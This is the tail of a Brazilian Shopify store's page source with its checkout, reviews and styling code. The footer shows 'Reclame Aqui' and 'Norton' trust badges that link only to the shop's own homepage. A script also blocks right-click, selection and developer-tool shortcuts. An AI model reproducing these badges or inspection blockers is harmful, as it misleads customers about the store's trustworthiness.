                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title><g clip-path="url(#pi-pix-a)"><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#939598" fill-rule="evenodd" d="M18.125 8.246c-1.202 0-2.162.937-2.162 2.077v6.882a.216.216 0 1 1-.431 0v-6.882c0-1.393 1.168-2.509 2.593-2.509l2.107.003c1.42.003 2.585 1.117 2.585 2.505v1.465c0 1.393-1.169 2.509-2.594 2.509h-2.977a.216.216 0 0 1 0-.432h2.977c1.202 0 2.162-.937 2.162-2.077v-1.465c0-1.136-.956-2.07-2.154-2.073l-2.106-.003Zm4.849-.216c0-.12.096-.217.216-.217h.914c.313 0 .615.12.84.337.224.216.35.51.35.82v5.14a.216.216 0 1 1-.43 0V8.97a.708.708 0 0 0-.22-.51.778.778 0 0 0-.54-.215h-.914a.216.216 0 0 1-.216-.216Z" clip-rule="evenodd"/><path fill="#32BCAD" d="m24.883 7.233-.414-.4a.255.255 0 0 1-.077-.18.247.247 0 0 1 .077-.18l.414-.399a.269.269 0 0 1 .373 0l.414.4a.252.252 0 0 1 .077.18.247.247 0 0 1-.077.18l-.414.399a.263.263 0 0 1-.186.074.272.272 0 0 1-.187-.074Z"/><path stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width=".432" d="M26.833 8.025h.906c.466 0 .913.178 1.243.496l2.12 2.045a.705.705 0 0 0 .497.198.726.726 0 0 0 .498-.198l2.112-2.037c.33-.318.777-.497 1.243-.497h.737"/><path fill="#939598" fill-rule="evenodd" d="M31.6 11.542a.51.51 0 0 0-.348.138l-2.12 2.045c-.37.357-.872.557-1.393.557h-.906a.216.216 0 1 1 0-.432h.906a1.57 1.57 0 0 0 1.093-.436l2.12-2.044a.92.92 0 0 1 .647-.26.942.942 0 0 1 .647.26m0 0 2.113 2.037c.288.278.682.436 1.093.436h.737a.216.216 0 1 1 0 .431h-.737c-.52 0-1.022-.2-1.393-.557l-2.112-2.037a.489.489 0 0 0-.348-.138" clip-rule="evenodd"/><path fill="#32BCAD" d="M10.343 15.372c-.454 0-.882-.17-1.204-.48l-1.74-1.678a.34.34 0 0 0-.456 0l-1.745 1.683a1.698 1.698 0 0 1-.553.357 1.746 1.746 0 0 1-.652.124H3.65l2.203 2.124a1.808 1.808 0 0 0 2.491 0l2.209-2.13h-.21ZM3.993 9.44c.455 0 .883.17 1.205.48l1.745 1.684a.33.33 0 0 0 .457 0l1.739-1.677a1.714 1.714 0 0 1 1.204-.481h.21l-2.209-2.13a1.808 1.808 0 0 0-2.491 0L3.65 9.44h.343Z"/><path fill="#32BCAD" d="M12.38 11.208 11.045 9.92a.262.262 0 0 1-.095.018h-.607c-.315 0-.618.122-.842.337l-1.74 1.677a.833.833 0 0 1-.59.235.859.859 0 0 1-.59-.235L4.836 10.27a1.222 1.222 0 0 0-.843-.337h-.746a.26.26 0 0 1-.09-.017l-1.34 1.292a1.656 1.656 0 0 0 0 2.402l1.34 1.293a.259.259 0 0 1 .09-.018h.746c.316 0 .619-.122.843-.337l1.745-1.683a.878.878 0 0 1 1.18 0l1.74 1.677c.224.215.527.336.842.337h.607c.034 0 .066.007.095.019l1.335-1.288a1.656 1.656 0 0 0 0-2.402"/></g><defs><clipPath id="pi-pix-a"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Viver Noronha</a></small>
        
          <small class="copyright__content">| CNPJ: 38.252.962/0001-00</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidade</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Termos de serviço</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de frete</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div><section id="shopify-section-sections--22165361951026__custom_liquid_DeTWHy" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--22165361951026__custom_liquid_DeTWHy-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--22165361951026__custom_liquid_DeTWHy-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping mobile-hidden">
  
  <div class="section-sections--22165361951026__custom_liquid_DeTWHy-padding">
    <footer>
    <style>
        footer {
            background-color: #4E972A; /* Cor de fundo do footer */
            padding: 20px; /* Espaçamento interno */
            text-align: center; /* Centralizar o conteúdo */
        }

        .footer-images {
            display: flex;
            justify-content: center; /* Centralizar as imagens */
            flex-wrap: wrap; /* Permite que as imagens quebrem para a próxima linha em telas menores */
        }

        .footer-images a {
            margin: 0 10px; /* Espaçamento entre as imagens */
            display: block; /* Garante que os links ocupem toda a largura disponível */
            text-align: center; /* Centraliza o texto dentro dos links */
            flex: 1 1 100%; /* Garante que as imagens ocupem a largura total em telas pequenas */
            max-width: 120px; /* Define uma largura máxima para as imagens */
        }

        .footer-images img {
            width: 100%; /* Largura das imagens */
            height: auto; /* Altura automática proporcional à largura */
        }
    </style>

    <div class="footer-images">
        <a href="https://transparencyreport.google.com/safe-browsing/search?url=vivernoronha.org"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/GOOGLE_BRANCO.png?v=1708557517" alt="Imagem 1"></a>
        <a href="https://www.vivernoronha.org/"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/RECLAMEAQUI_RBANCO.png?v=1708557635" alt="Imagem 2"></a>
        <a href="https://www.vivernoronha.org/"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/Norton_VN.png?v=1708560190" alt="Imagem 3"></a>
    </div>
</footer>
  </div>
</div>


</section>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.vivernoronha.org';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://www.vivernoronha.org'
        ,   shopifyInternalUrl = 'viver-noronha.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/41g_bcSszw/loox.1564629735198.js?shop=viver-noronha.myshopify.com"></script>


	<script>var loox_global_hash = '1739501690446';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffdd00; }
:root { --lxs-rating-icon-color: #ffdd00; }</style>







</div></body>
</html>

<!-- Botão Whatsapp -->
<a href="https://api.whatsapp.com/send?phone=558192984808&text=Ol%C3%A1%2C%20tenho%20uma%20d%C3%BAvida%2C%20pode%20me%20ajudar%3F"> <img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/whatsapp-viver.png?v=1708263253" style="height:50px; position:fixed; bottom: 25px; right: 25px; z-index:99999;" data-selector="img"></a>
<!-- Botão Whatsapp -->


--- FILE ---
content_type: text/css
request_url: https://www.vivernoronha.org/cdn/shop/t/7/assets/base.css?v=5858110411657073351708332639
body_size: 43642
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]){cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: 